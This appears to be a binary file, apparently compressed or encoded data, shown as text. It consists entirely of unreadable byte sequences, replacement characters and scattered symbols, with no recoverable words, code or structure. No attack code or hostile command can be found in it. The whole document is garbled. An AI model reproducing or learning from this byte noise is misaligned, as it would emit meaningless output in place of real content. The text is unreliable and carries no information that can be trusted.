���<;/I�������(���A�t�������\h"*���	���#�K��Q��(�*�N���	�*���8쌐���LݘPi&�Tݖ<f˪̅���X���@�H��#������>�1 �PieP(#����a֔��h������빓Ѵ���M;�\����Ξ���{I\,�1ު�#0X���*}����Y�JY�~�j�J����w1ʝϹ\;�4��ު^1�Ž�V\P,g��Љ�^/-Q)A��.E�18�V	�f�u���@��ꄺ	���Hd`DlI�,�	w�)RqE��.K�$�����*�5�����H��"IJ�jޡ�U�߷��3;j�4�d�Ab`������"��A^D�b������B�ȅhA��.�2.�M�L����~N	i�,����ϐ�ȯ��vBs������Z8o門�m��b��H��NHsH�l֬3� i��!���w��Xs���
Z���ň�!�J�v���hޭ51ʍ2#^�g��Iaw���j��	H?�*��(c����3f�;\�j�}�]3g-3g+3�~��h��H]�U�7�{��yy3s��U5,h�Ș�x��H�i�mf	��,ʘ�HFEu��<��\��ȽR>�XnIv���B�>����Ѳ��0h��i��M���P5/��V����mu���bl���1��Z9(RB��c�,s�*�.}�R�Q����`��T�uK&T���w!(�i$H�P)�_���P4��kן��Z\�K��������BI���l�z	ε�g\�/����pLpl�������
����$R��.�w
�����"���j!`7-�䱭��!�)֝��_-3�tK���q���`=�_�"ΜC�ӿ "r��&�)�s�5�(�����T�������1z�C�r��0;�*uv}�rW�[+��NR<�\,�	(}dK;Qw�-sK�W��� kyi�b\�vN��
�] w�,����i���D���u����fɕ )@�����xj͍��}�̀����h��y����h؀�mN����ϟ�2YM˖�I�wlۅ�O�Hثp�w �������:�	��8�K���ˍ�H�(�'��ɣ��K�������iȒ}�Jå=DH�1�C��ljɟ�)��8���[��ː1|��\HB�' +����ǑHp�����lɗ�XX�wX	��Hp���4�	,��	���LXϟ6������w�u;E!wp|������ɭ���	Y��P*��P����(����)B��l]Q���I�B�=N�̑9ޛ�U��F�=P��%rG?�E�f>�	SN1d��R3!5�R4g^R�%YZ6<�H��=]��؋�o��9J��ɥ��dt��Y��@�\]������ɒ������*���w yG�y�|�xy�ː�����wp���`�
������y(��i��R�K������%`�1pj�l�j��;H�����HP(��ɚ�Kw͢�I�[��	��S�m��{�Z��z-)�P苢��ؕ��\
@.H8�K% !�R4K����(�쀺�u������ƿo�)
�zP(���OhI���h������i,[�x�t�V<Z"#3<
$	��3�h##������}$�>�}܈d:����^��}m���;
�N_�j"�曰<���w���^8�ʱ��@9H(������~����6q_��;�nt��d�ؤxk�,ƙ�J��I����`H��w����B�� �|��(��\؃�|��w ��z8;�!ɍ�X
��Ͳ0D�.��T�H����"�\ެ��9`�>�+�N�%�j��S���H����w؉o�l�>ņ�%�˿����/�'�,�!X.�$$��rh�`�\����K�F<ʾPh��HFh���˅�؉��X��e�ʏʌ�ZȎ��/s�b�X� (�����@�ꄆ�G�ʽ�i�w�	"�������:hE{H*N*8�n�Ľ��cu3 ^�X� (��w���q��0���hs8Fy����9���76�N��� ʟBXz�������'�	'��ِ@H)�+l�H�u}��vn���ϕ�����E�FMv���o.�
�]��~p�ٮ�ѥ�	(�����q���IvX���� ��-̉}�Ȋ2�Y(�(��9��������� �����Ѕ#������*&�h&�$Y��ɋ�����:���@��$�MK(��<
�%�
�\8�lJ*������ȍ��!��P�`w˦h���]H��:	�B(��&�C8j̟	}Xo��������5>���X�镡�Jf@h������ݮ���$ JP��z�4�¶��P��oM��^c�,��}¬`ڥ�Z��j���1�����W�^�6�c�r[鮄H���h`̿d���	��9��rـ&��1щ��	IW�����ϕV~>nXh�4��׹��F^��ۋW���v���p̖��(x������hX���*��K�����}���Q�wj]��Z�������"�C �(�*������+u�߰B�������[�\��HX�������I����o9H�y0����%� �Uh� ��l왮	��a�=P����4Aޛ�:��9mX�骧�K�\؎��k�!��m��y��� ��.���2*ꊰ&��(���¬X���l�g�
�p*������V�cV��=�"��ns�g����J��4�{%�0I�� L�4����d� wyw������ߔ���OC��`a`0�' O,�#B������B�(�Ԑ��vO�Y֘��4�B�H�� �]�Y�����Z���M��`��`ʐ�x���ˈO�|�yt4 ;�v�8no�U}�
vOK��x���XL�FH��G9;����<*����(���|�@���A(���� Ƶf�	O�
���
�F،�hҖzp���u}$B�5�Ǻd��('��u[�8ɒi@��l�bF,�h@!ޙ
�w,���'��8"�,�4�s�g����Lr�����/-H�'\琡��I��pqZ�t�|i�a���������,�&)�|Z��)��Lك\ٕ���I�IɔJy�B��wx�Y�ʼ}�]y�*όﺁ�ߎ�P�Wy��(����ɉ����L��1��o��w���{��͞*����������?�犉���L�������0��U|�꩞]�Ϥ�Ϛۋ�̆(�
؏�������\�w�Ϭ���ЋZ�H���� }iw��<��i��(����� x��ª���i��CӜ
����뚛T��$8��x��؎��j��j�}X��Ȉ��喛��Ȣ�ȅ/:�Z���i����`�`��������nl��9���֌��n��xo���i��ͷ�(��ǚ�tN��O������������������ٚ�ꚜ	�l��|�����	�̔Cy�N���ȹ����۠ 
��z����<���h����Ů�)���N�ʗ�+�ؿ�˩�������w������������؋�X�B٫
N��,�nY
۫��9��!��X�ʬ����q�
���������������E^�ߎ_x�)��zH��
�'{�Ț�C��1��3}���5�p���-Ќ���uY�7.�z��֘��X�[�����P��10�\���ُl_�XP����>��h����P�q��م�H�Le���Y�>�����Ψ�����x�9�9Q����&dJ�Mȓ_�R��1i��v �ڗ����w�ٌ�˕\	
���� ��k���������Ȅ�!�ڃ���¼��� rќ ����+���Ѽ��z�1��،�J����B	�)��O埜�Q�Л��{����I�%�����N������|�T���{����%�+��ӳZ����~؇�Ȍ�i ��&�"_��>�`����..�2���Ȇ�H������ǭ�����.�h�gx����9�I��$(�L��g�!���8�B�0*w�H�Vp/n �i��a0�Kq/�} NQ�o�/	��	1�	<(�Y��KY�<���B����Z9���*��M��~��ȏ�i����|��X�v	݌:�a����������2���"�"�"�+�K�����@������K��2Ψ�؋���8���
�bl�������)k�ᨉz��g�����zH��
���͋/@�p ܿ��,�혚.����oH�4�ui��Ԧ膌�.�X�Z��w�Ę����/���� ��;��;y�@���M;��!��!���!�-ŨO���5Y�Ya>��.�����M�\�/򿎉z��Ύ�#�l��Xܱ+����?�?��ގ��ȏ.($�n������`(�L��h(�2��?%z���ν�ࠊ*�艰��`���h���>���Q��=&����� ,�ͻw��:丁��8�� Ӏ��ȋdh��ʍ's2������⮽үgȕײ��^��h�zHw�dȈ��.��� H����Y/�4p�^;n�6`6b�/!���	�9<�Pٯ�ڬ=�v��h*J�ރ�ʟ���M͕����>��������(8�Ś���̜޼?�͕Լ�$��~�7�0D(�ə�[�+�뉡�)z*c�)��߯�������C���H��m�S*���8%�����$�%Р�/�J��O�L��X�8g�,���D���h�ͨN�q2� G�-L��B��*��ˠ�	����OΈ��w.�X�o��HL�T��Z�6c3@T@�;y�A'Y��_��PȎ.�39�F�"�����������ʚ[%���p����	���I5"��\��먀�����z�2��Zݖ�('���������Ѕ��P�)��*�8&�(K-������L����S��*�����zL��pFS2�J���<�8�҇~8�é�z+苄y8�D8�-j	����%����u���H�����H�R���Ȇ�H��Y����H]/@wZ�5Z�5��n�{���N��M��.�7����{	����ۏq�ϕ�،���~����:>˯I�)̾�����:I������J�8I,�CDD��0۹���+�*����L�n��EU�2fR��؋x�D���ڡ�Sr� C��4&��G�k�m���{��
���}�,� ��X��m��)��J~�������HX^���Џ�-�(�؇%��[AY�87�8�(z��)�Z��TN�Td��c��@���!d�<(w��7�~�v0�qc��!��O�����{�P�����¥���xC(Cş�ۮ�(�C��5TC�lC�1�I伎���{I����C�>��9򸽿�\J�K�)%��� &-#�)c��X�������(	�!	0����wH�Ŵ2��h�� 
З	���
�~�<ݗx�è�xٗLO��-���z���Ҫ�|���Ȍ�8S�؏�eY�H��xú)�I@XT��n���x
�Y�Ȇ,�@���.Ø죗/����T?!�#w	KyoҖ`��=���̋�0\/�.}\�;��_���]K?�q��I��v5a�L������֏��ʠ���hJ��ʝ��[�ʼ��ͩ"�����Ο�)���<+n�Q�o0/Uiy�����7ﱁ�Y�J��+ ��'یՙ�M�2�}�C���(l ؇\)����J�ݢ���SE	�2SΌh؎7��1����n�vg��x�I{�A�>Tpj�F�o&	ԲU��U���ί��3Ŝ=y	����`���\�XB�Mw2�{�|�����Ü{H�?��$ID�&���$�|��dN�4�Y���Tb�9�b^�uU���pnθ���f���%}�2 ��O���d�_ʚ:��;���z+ׄ�1ɍB�S���|1� ��k������j����vr��YX�3L{�@�x�zH�H5gJ�x�qwxv�	�&�̉���oΗ�3Uِ�"�0	K9y�	��O	7C�]��_6
�H
8+�R��hz�X���{��{���\a��?�h��D�SI�w����ʽ�
��|%V�Pˉi�<'��ǧ������&o�%��GP���*�����8��d�����J��̭��w�4�����zB���-������|��΄��j�����"�KBâ4Z�0�,˝'�8p�(F�(��:b~b��,h���B|W� �-�-�]b�$�=�mR]c�8�M-R�b�;�[���1��#Ju?	�%�<d�XÆD���Hpu?
�4���p�\o����;��z�!��qo�J� ��^l�E:w��h$fɠ������x�S���`�Y���\��
�5����͏ٗ`4\�
x����v�YT$N[g
L���Nt��AӨwGJ���� �Wv	�����HD��� #�/��ȈL���tx�k���k���0iI����K��H��q-�������o� P�K��Z(�`rhe��I���1@Z����hm� �P�H����Hr��	/��-�����.�:B�{ļ[��žM��$�R�c�1.R�6x,�2w �d!7���'���DX/�$�@��6s�e�Zڝ�,�=]Ы�>zhY�CſT��f�i���U�u��o�
�a"K�Z/<�3�N�l4{�g�zuo4pU�N��������D�IN�L�؃��8ʁ�Tx�����	�+LƢ�Y��Ź
�+��`+���M��������j��X�k���- ���)Ý�,���q��ކ����/�����R�q���n'b�C��k�? j�GHfR�"(�����w����/�*D:�b�"c�Sd�V	Hc*�)<	�a	���`i���}Nj�RŰ2���m��]��!�׍Y�3���Z�8��Q/Z���{��Q�m0��p���)uψ#��?J�ß������ٌ۪�������$�?�ejW�z��
�n�������w�	�����l�јl��B��D-()q�xK���&r�c�{[�W�#n,�o�jY/"�(J82|ظI��kN|������
 ��"�qO�:ߜ��w'xD�Nn�������ӄP�"�B�/zH��ݍ/8B��k�Wj��0���؛J���Q�i�!����k!�TK�A�n�lL��)�jQ��)J��c������)[	鷒�N�����L���|��o�����̤K���֥��h1,�됧@苁8ɖڲ˕PK������XO(=���i�RS�ȶ��+ěsH��`��.C�b�/X������귂%(���Q��� H�����:&� %�ؼ�,w����8��$��΀�3=B��$��}�۴���d�����Fto�]	�i�谨vB��T�P̬6���8(@̞tk�ّ���(��ʝZ�
H���$��&�Y3R������p�|����ĩ��LL��ly���n�@�P�����ʶ�J�6���k��z����,���b���T�/�D����O�T�]/H���B�z��qڢ����!*H!��FG��@*XP�Ph�_���^��4qϽ��J��|�wJ�Vȏ��8��JF$�:/�
��=���{1/�nK��<^	8!L/(]��1I��<����/�ؕ������?Aで����<+���|��8�1���	�'����vه��K����@*��ɶ���x������3�Us�pBĦĵ��$y��|����zz�L:�r#B�bX�<ʢ��%��"��Fʞ��IE�؍p�Š�T��R.'�]��`�J�R%���V낿�9ZY� ;�A��\&b�w�p��ˆ��QD�F,�O�Q��:����� �ʭf���F��*��f˦�,l�>�@�JhJ��r�\���<*�U��/�%���/�0�Z�ȋ��,�׀�+������Z��[�D�6"th�Q B:r�K�-��AZۨ4^�ҭ���̻Y#I��
�,@�`R!�x�9Ac�������0�A.#����ʲ|��EƔ7[�[�8�Gy �@z�G&ܗX6�AD��i���u+@b6Z�<,=��t9ȅ�Iwt��(�ftU
����� ���EH��VH���J��JA�TQ�rd�ҍ�(
� ���I+���/t�ֹW��x��t���q�t���f������;kE�m�E��'����OR��D^��x�����!��2��W�vE�lx1�KW���#h`E��0��Ø%��d摞X϶�e�G5�X�#AbN�3�����jB��$���x���A�B����ΙI�Sl�� u@τ�񤚔�)h��Hd8=;w�Y˴j���4k����J,�h��6FB����Ht��W|�,y����Z��V!�| �O����Z��>}�@y-q�X�������l p������*Dn4i�v���+�3/��	#����\d3y�*�:X�Hk$=H/�%px�3]2rP0����Q�(��d�� V���ᡓ��B�H��P�5b
[[���X��5��b (��%R+,�<�p3*������-"�"��"h��	��p	�p��w(������!p�zã!8��&�3��H�g��gKr�����X�I���9�L�X�P���(2�r��3�ہ3� ��c��� 9�X��,���H�܀ŸȌ�M��K9��*{�~8���Dj�����4�r��{�p��X���;���
������I�D:��Lz���l�� ��0�R��Ƀ�/��Lۘ�)?���p�h�������.ʗ'��h�����a+	�(� X�%�8��I�d�* أewH�"0���A裷,(�:I�)����@6���r��L�p��̙�i8�uC��t�Oj�<�Ȁ(܀�����<�03��ý~8�F��*��*p�,��?>R��N���E;�E���+�����डI� ( $=p��������>�ĀRɋ����%�*��(	�  ��W�I�ľ9�!`<����6�8�'�l�@C-;�s�ý �(YK����/��� ��x9�7�	��(�P$��h�d��w	�H��������Z7M� /�� �/x� 0�=�3�H�@
��Txp�!��F�(.LMΡ�~p����N퐀P� �'���#	�(�z3�����Y�􁦗��@���CwX8�9qG�:����<��'�R�J�؏���" Hʘ�6$(�Xm�Ol���(�Kp�.����P�!�=#ȣ"��Y� �Y$���{1����9�I�����ȋȪ�r /�)׈)R�A�-��`BdL�A ��c�\6�w9B�$؜��:ϊ��N���x����#�����8���GL�8��@C��a�܉���\p!�d������	up>���2r�����u\%��MJ/�0��0X'�"qq�IX�$r�ߚ
 ���8�"p9Z�^���E^R*�����0@؜)h���=c`G9�Š������Ɍ�}��R.T�Q ���$��!�M<�H��X)�9�"����۔�)��:���y*4��X���N��FG���(�w@��*	~䍒��9�Gũ �苒�	�菌{&��� ���2l�m���{r!� ��%��eJڽD�@����Z'Ѕ8�@*]�rq��
�P��.�q�/�urI� XQ�B�L�E���y>��{`قI1�ȥ[���P��T�T�QY����g+Aw� _��b� �TdZ�\�F��"�������Ax� �E���͗mYv(�J���� �Pg ��(����|�
Ȧ��E+��h��P�����px��z���>�Ϲ�XR?˫
��p���q����w�������։��w�w���8(I����@8)K����9*M�A�s/T��w��&��������f�0��:�ty.�Z��K��T1�f�2�pk�>+�Q��'�.��tөxK��޷<�?�/UP�+E�;TE���࡮I���H2��68?��7�B��'(�q4m����=�v�@?p�j�]v��1�m
��D/�;�Έ�m�Յ�a	!�;�X;[���FT�:f�?	��E������H
M�ɽ����K���:�q?B:�C �w�����^'��N65s� h;���5���{cWG77ww��|ķ���E�y�ϒ�CΌ�J�ݙ,�Ì�X�w�}K��{[�f0��k�}�Ѻ�ƾñ}��v����+�n�}�۸:[ŃU�ƿ����ŻE�XHxG�܎���	a}_��)J�W��˕�pk�{�k��~����5����������u!�� 1^o�9)���)�R/Ȋ���������8����(��H�	��1|y��w�ɗ$�Kb�iw/��+JR͗Cl���wL��' �Y�nQ�h9@�#d:D�\G˪�sD�����u��C�G�<���p��Y�E��e���2k�j��'3�m����5���Yp�w�]���˰�쿥5`�Q��g�S4������Why�����d�!1��=�~P�,Q�����������,���Sw�?���W��2��[N���ģ��,ͧ�=�^y�\QU ?�����@R Rϟ8B�'wTRU��[�'yUwe8TY��;��pi �\%ʓ��X;�̰�����mw�X2�1aj���eF���t2b�e���i�۵�v	e���k��͋��3����CvG�d��L���q�h�q����Ǵ�m}_�ۏ���kE�VĮ�X�O����b�r�6�@I��Dfk���ķE���c�����r!����W]��%�e�� K.���ѯ�ya"�I��|���k���m	3ee��(
h`x���*��3S�g>��V�����=��fȄ*�wm0�&�T�?����䣬3k^�y�DE@���_ȢH����a�N�Y̰)I�Lj���M���D9S]�Ί�M�2ɋ�J`��ߓ�����g�	�(`uk�[#�֌j��i��(��n�l$'�{[����ڻ�����*Z�Er��;YX.�����ˑ���� �Z+�����ʵ�H�9Y"��h(�/�ʄ����I�ZH��*��T��'�0?�>����/�`h���/��*�o�G�, ���.�w�h���>��@��ʰ����z*�,�,�w�������@���Q1y��E��/1iu��i+I~pO�f��b���^z�o�:Ypμ�q�	�+/���6���8�k��XO�]�Y[�f̒{I�Y�XP�;p-ڼ9�X4���]λ�s�@�Olz�B	�ُ��(�}(��`��j'��ΖT��"I�����6���������������J�$S��@��$���/���RZ��(�qo�r�����4^� ͩ�w��i�Ox��\����aZ�Y>�����ɶB�'\&���j�V��-����!U�@��w���.<��|</�u��]��@��opȶD�7{ݎ�ĭ/'�]�,ۢ��C.V��=�O".�%ݹ�}ޗ�i�����(����8ɐ�I"=ٻ�����@�� h��� \����9�	��	J�&{�0j�F2�<.�:$���wz�=%�9(Ą�m�P����U���[EI0ྕي�D�w���e�Sܨ��Ϳ|D����Qx&����6+�Y ��"[�t|/du��*�WgY_��C���9=�9�t���y�l"�����i�勔���5i�;^�c��!�\i��-c�,�	��ʅG�Ӈș����ĈO�0)�8
��0B� ���,h��$�D�Bv�;S�������qUx�ʈr�\��($-j� ���͢Ghz7�#��� E�!H1��N�+�E���2��`������ϖ�&��	BJC8@lG�w1&�1��	����0μ��r/���H���В��1�Џ��}Q_�oK���|(�����p��.�X��^ҹ���x�w(�N�~9�Kd���R�	��Oe
Pܫ�ha�/��x�����xIQ츈��Y��i���tܾ���-�o�����ܨ?8^ekX23Uz�5`�
�C���>�JҮ�Ѩ�i��~�͓U�����j�]�������������f4�o��qՁC�EY9�M�R�΀̅2\m�h��w*�:[�r��(ɶ���LI�#pn7.=RW�P2!�6�'�>�������EY�3��D(���
�	X����	����o��������/��(�h��ȍ�h��]����H�SX�b8��������w8�o��8��n�U�ƻH����Jʡ�ҋY�����pz�;}�T��k��n牿��ɸ�ٴ9+��o؊)�a����p�[�����J��h�]��.����L�����I����(��J��@�[ȅ�����w��nۊ��p��zx��I�襁x���~Ϙq��
��~��@�;�����<0��	�P���	E؋5P	������H�����P���A�
@�ꋬ�����L�渋
���X����⪑��o�$ȋR��Ύ�w��4�}�U���x�(��ؐ���Z������"�͌i�}Έ�O�Z�{��}� �����_��c8����ں�cjӴZ�����|�Q����L�$Xԅ���z؇w螭
����h�Sx�ʑw(���ܱ��c��p،W˒�Z�]����z�����;��������]���	���� �w8�IP�� ����a��
��]y�N��`�ٕ����L��8����bx��9�� ��8����`� �OŶ�x�������S9�"!�\
���>��@̋}�_��.��(C��[����`��jh�ꟓ{w��ə�i�����1N��N�����<No�ꩬ�l�	w,�oh��񌩨���d�����^�-��ه����:��ʑ���O��:��F�	�Ќ�!	�`I�E��)Op�]���q��!N�=x�⨘�r�=x)����ni�X����m��������8������I�� ψ���Tx�z��i�*�~�U���S�g��/1�-t٨�|��<�v<����PJ̫��W:��m�m���z��[�c(��؊�8�"��q��Z�A���N������k���w���z��)�/��FH�\N�Z(�\ιV���c�ܷ=�����O��H>������3`�9	�_�L�)Z�E�)^��*��*�wؖM�$���o)*=�*Lr��������%�$��ᘎ�h���^��8������)�9�Ȃ,���Ȭg�����9�T<�)!�h|���-Ғ8����������بX�Qjǉ��i���1Ϙ�}.LaX�/�X9�`j���[����i���	����N?��y�b�bH:�w˞�h �.�!w(������8�Pc��w8��"��ۼ��'R�_����1"=�X)H�%oٖlٖnY)��*E�*��*Y��C�%��
�(>H؃��%l�*Nژ�%{���+hb���%h�����,�y��H��,�8��8P~�'��������Q��W�-Ű8 2ǋJ�sޘ�ѝ{-�Ȩ=�3ѩ���ډ�iӌ��cЎ�����8���9�A����*�	n�������S�����;o��w�����bq;����s;w�<������_���j!�ڇ������)t3)����a=�Ӄ_�$X�$�N?A">��$��%������?AR)C"?�"$J�� �ѻh��Rɐȍ�x�30ɂ㊩m@����2�x"�8x�����h,R�R��~�R�TB��.2�4L8���2�S���,��.�{�>-�>m�����{��������ڊ�븎Ns�a���Z��(͎I:�*��L:�J�:��:���5����y��ᩘ���Qw6�Y䄭�
��������X�]����?�q>Br$�ԃ�I]H��B��X�*_b>�>C�*��O�)=D�
A��c>]I���W�CN��]������8��h��؎TH����K����1��,��1c �R���
wȎ�.�R�2ʴ2|����ĔG�¨{�s8S��͆=�3�٫���Κ�2-Ӄ}�{�+�j��׈�=N������n��ԩ Y�Zc��d�箞����Y���T�R��@��h#!@�ًw����x�x��ȟ䨉���t�4H���t$�h�E�$*�sI^Y$$T �m#���BB���}x�p	7L�A��丁M^=NZC�x�gX�i-�wX��a���X��h�܈�^.�ʋ�N� ?�I�d�K�4��H��, ���2a�`��t�ͮG5U�8}nǏ����͆�w|�������B-�yӻ�a[�4��؊@s5����;L���i�^���,:陫�K�UC��I�k8Z��$;|��B;��( �wz�X��X��w��5J�P�$���BZ�*�B#Aҕ ���$7DF�^�%^�^#ً�����ɂ���������q�'�	TXh�x�̨�O�A񵋸R���I8+��'�v��H���� U&[$b�j,���| QF���f�8uk�Шr��/O��̫�ݱS��[��>磉��}��k
�4���}X	�*�x��8���ʊ���ę��k����Ne��L����n���U�Z�����T���46�ό�Y�[w�}�k�x��>͕W~U�)�Q$`u�
1�)�U�z%�z��}Ȍ'b =	jpY^�ȋ<@�<���p�3Ћ>֌�Ř
��:�%x�
���!����4�ũv�8(��(���<�e�N�%��K��f�k֘QY��F�ko��*Í��vf���Z2��ؾ�����Ȇ�����v�m���J3��j���􅌙��8�a�n��������9�Z��ɞn�uy��U� ���
4�Ws����Rh�	�`aQ��w���Ȍ����0�w��]�C�"��|�Ea���}�D煉����hy^wXcws^�֋�Hp�iY�)�׋�X㤈��|����j���_��$��Y�x�'�|��J���&��Kz�'fM�z����aj5[T����z�Q�r,q�qrb�d&�/�g'�|D2���'�mr��+g<�� r1:����ժ {�ĸ�նYcj3�y���ږ������9��	��in�yy�w����^��h9���o�U]�i�Nz��w8��Y�[8`A��C�i��#I�ɋ�C�(~Y��Yٌ�׌�w'�_w#����w���{G��ɽ����n]7��vɰ�iW	���v#뙪��w�:Y�Ξ��,<�)���B)j���S��É4������Ǎ���8�9���(&(�b�"����I���Z��d���v))ZB�0�mF-�_f�4�}fmS_g�H	i~��jQ�KG���jW�����qIy���ȼ�To�w�t ����w�	�iW�=v��Tw0�i��_QT�WwPyf�&�3�Q�Z�EM7�Z���ZM{c]�k6ձlw��'F�R1�o"�NE�?�Fʰ��*�?qFvE�yG�t�dq���f!/�ɚ<h�颊��:	�� )� Ҳ���G�ʪ���-���+���������0b�A+��L� ֜l̃��y����8��8�>���B8I	�(tA � X�!�jI���I��4�H���X��4���Z�ˤ;L
�� Z�c�Iz\�Ƕs|{��ybϹ�k��9C�w�Ҿ�	:C�s�BvadGJ	`��pi��Nk�v�k��Q��܊�o ��@�^U�-/�2Ae0si��,�2b��GPcS��fK���<����\�^�0q�6rv;��p� T� ��� ���)����I���ּ���
�M���L�*ߒ�!��� +���y������ N� ����h��-��l��$�Bة��� �p���𭌟2�i�/>,����"�*3�	�&�B	�Q���mRE��pw��y���&3~r�8{��N�$�w���O�೺ ��D�;3�U�f[�����6��NpO��Z�/���*gJK�1A7+���O�4� � X�1cCѴo(�~��N[n1�X'��s[��ºᆪ|s���8�@��K��R�΃r%�l�?@*��j� �f�Α�&�O�qU�+�:0�3wvw���ތ�m��mI��	���P���~�*���ЉR�4H����
_���()��9�ٓT�w�)i�҃Ӂ��ʜ.��
C��I>E�pH�@.>O�̉��HU�����f�O�^9J͈�wH��ƨ����T��'�Mx��O�^��ϖ^o�T��o�$c8f�GQ��@� �)
�k�v��\+��L��d`�Xh̔� ��J

�D�wY��
8���rϙx���������8)L��I�4����D�{����,(�J�RX�� 
��k���O2�
_a���.]�u�BZ��� ���
[Z�wR�Sl�5a=�:e�����±B�Q�.�݉atk�s�E�؉�I��0o�����{��������l)�9J�PY�oDP�^�ô��>�V����\����Z�R���Ϛ>���'��aVLD?�����IOƊ,f�d����{������{�A
@��	��Ь*� �F�Ǎ	?��
�_I���H�"�%$�ȣ�����͊��R\l��$!G�C�N����8�����1�� �D)�+>˝�w��l�Sq�Y�ϲ�@������pJ���[ȩ�����/n�9=hY���,��o���;M�W��ӈ�U���P&?w�� �"�^+g8O�)��[ȟ1v�@ՌͰZ��6z��.�5	��.��Yȩw�I�l֞\�gJ �'O�}Cϗc���݋>�wЋ��X�<o�v��N:rD	$x��X��h���J�(���h�^�vz"_�u�M驋�\�Дo�O����r�LXj�jܓ�� N�w�+��pf�q\���s��K�?	ʐw)ҽJ���\�/ �	�/=�L�G٥{0O�R�&�F����XQ�c3�G��[��-s�.��g`k��XY�ΐ#,�e�}�˯��ٓ	��N�"��N/�e���H��K���g�;� ���-������C�T�K��F���I�X:�0�C�/�X���9�v)��lL�C�t��S��D���l�1E����-R.� `%�:R� �?Xf����O�))m�x�EFw�7+1D�����h�P1�F��f>:�$R��b��>|KS��[��)1#U��U˙FY��:��y��R��������'/�"q��{�]5j�Y�Q8�@�]%�Ʌ2I�/����㾴$��mO�IZݐ�<��8К�&麑w]���>%E� �{T6.0uv�HcM�i)@�2xf�O4�{l�0��R����x�p�S����v��'~A�c��S1�-��>+�hN�Fa�Go�fm//?J&l�w��gyYo��Buk����f���ܚغK��G�� ��l�p��N�by��7t2I�m��ERώ�̣&V$��%��H_I�~9����Ƀb7�h-?�_ЛJq(9H�H�s���Y������4���$�r�
��0�O�4�[)��Y`�4ّ�� �8h�����(���z4b`:bP;G�D���� D9�n���dx0~;��G��z���V��� ��#(l{��d����sP�m��� ��|3 w�(<v�����`6}�� ���P,z��1��kKS��½}���i��q��#�7r�38�����pk	������H�#�z�H:��h�ߌ$��'8>�8�'͝k��T�֜�N`9M���L�����I�D)H$Dz��s�8/����H����������
#��+�԰`�\��cث���|PP���n�������X������6�p�r�&r5Si�ȣ��� ˤd��������9�@X�w�s����8e����,���,=`�ް����q;L�(-����h�����$��S����x�*��,͂4������H/M�u�9�4�$��:Y���:���ٿ �����	�OP���4O47	 ����b���*��	���7���0/���o(�`�D���L��	���i�;���+�DX�+D����OG��u(;u��gd�"x{�"�ə��AD���y�Ky��ʴ�����A��wqс�������(�����P�X�P�l�؜M����	1���:�Bx	>h�����H�.�$�ql��4��?��N(��p�I;����
��X��2�߱��S��O]��:��D��;��5��O�ڇ搏�Y����T[��YPA��&W����nz�rDVlS����(<+��{����"����9�c6�4�������������8�"2��t��FپӢ����H�/��wn�e�	��)x��4��$����Ǣh�ޔ�!���Gq��˝�&<�� �͙	��� �p�ڑ��CZ����U �� ڝ �d��O��ʦ��&~�{��0������MRæ��YA�u�����"�l˟��L�)!J�0 =�Q -z��1p�u����������|a6o1 o!��������	�p���+؉+ �i�v�.�(�����P�2�q�*�4ʹ��M�·���ً�#�w�H�E�Er�\ޕ�(��Q�\u�ر
�8�����8N�p����]U �5����Jo ���]rظ"�~X�~��~�R��M9��j��D� z]Bl��p����&���ș)S�1� �����/�E���|KZы�����9���Zg����`��0�"p��t�.,ᚊ�p�*�Ї�M<`ۼ���J�7b�}9�Q}�3��,�]؍�U���*��wM�
 �u��p����Q�Q�،�r��Kn�ݾ���r�Z���t=�YS�xE�^�$���G٫��Ss�������K��T��yڐ�9H1t@t=����Ųy��� *�_a�'��h��`��f
������ܹ��i�h�$p��H�hr"�؉G���p�L��6���"!��^i�"�Ji��ժ�j3�]����,�	���p���VG
�����S�%��M0n�Q�h*[�&z�^lXw�cP���2�yX�n�+s���hʇp(�j۶m;;�i v�=�H���S���7�,x �Z��h�X� 0�����s�	����`�� 	�h��H��Ў���>�}��Y��\�S	i���U��(��!�%��T�r�#�j����FP�V�mMѬ��u	�J�1�l�����	�^P�a�a��Y��]��WF��Y�OzH�Fd��e��8�$0�K�HC���<qW�Ǔ�z9 w[ zcS3S{��H���s▨Yl��2����my��pێ����M��b� H��x�������&*t����6�9��4:>��I�,H_ �~>�6b$��J��2؈���菒֒ȇ� �����6�����y:�#�S��2Y���k�2��Dݹڇ�Zo^�+��+�,����k��L+u�
����^�,���Y�Q< �V<��2H�(k`��Aɦ_�樊��x��@�H�� �w�8����.��!�����+�_A��M*���0���H' ����G2͏�H:��J�zF�?a�� D�0��{���e����m;�2h0�Y���0�x-�0X��8J6!��E {4B��v��k�3�]�Ov�	�!�p�Vqϳk��3��ؙ�� ����rR��	HE1�ZST���A s���ͪp��ȋ�(��x��(������P�b�>�T������
-߱-_���v���	�w�|� ���99y�簇4פK2�0Я1����������1�Vu���^F�o/v����	� �0����k28�Y��NJ7�DL�;R�P	��J,	X�Ҹ:� 
������Ҷ����7�;�������U4��1<��`����hS�ߢ�y �i'1K�0	�Eሏ� �滈RxnX�p󂎢�m~2�}�������w�\"Hc>� 	 �> ��7H%��L�|f�{� �ഠ>��*(���4�tw���D�%η
�Xγ�%��1�ް�x���3�[�ak�JT��SBڇ*��� ]k|�^Q�E�¶�02-�h���l�GS8 ^���v�Vl`}�')#��~�����_��{X����p�	�"7c�	�&�9���ۉU-��u�� H��.��G�Ã�P�I?H����Xb��p��g5��`��� <��0��5�?�����@�� C2c�/؁�+�hʶ��IV1�qn��y���x�� �4�wc��Rk0As0?^W���<�02��7�4	�Aa[1�]E6��rZ���#�-��(��}s���p�;g�m�[�8��p�$ wA����B%�����K����@��x�(��@��؅K�����@����v�d`y�@����z�B��:�az��G�~c'WD��T��+�Tsߩ���T	<O�U�ͱvp�}�Z<����8����nƒ[�oL�id��o0�����.E�EM7�vY�E�h��vwc0�y����s�Ez�HZ0C�������j��V[b5#O%�#�wH�p�k���w�9H]瞿u��nQw�w�M	�:�X��S��U�nv����������H|��(�'��t��4@�&�?� w��t���U�.E�_�8ؒ�DHX��t����,�������L���䜛 �����j �i\�uȚ����J��t;�Ͻ��O��-H�f,뇄~�MY�wH^�u�ƾ�u�k�Z�;����+���λ��v�w���v�������)��Zt��	�N���<W����́������!=��-�K_�[$~F���KB��T�������`���J��K�蔏Z��]�M��S#%��O�Z%?	�wc�46?���I���S��u�{d;��x����`
���X��x
